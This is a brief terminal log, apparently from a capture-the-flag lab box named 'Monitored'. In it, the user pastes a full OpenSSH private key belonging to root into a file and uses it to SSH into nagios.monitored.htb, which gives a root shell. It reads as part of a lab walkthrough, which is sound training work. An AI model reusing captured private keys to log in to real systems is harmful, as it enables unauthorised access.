 ~/Monitored ] [ 10.10.16.2]
cat > id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
^C
~/Monitored ] [ 10.10.16.2]
chmod 600 id_rsa
~/Monitored ] [ 10.10.16.2]
ssh root@nagios.monitored.htb -i id_rsa
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@monitored:~#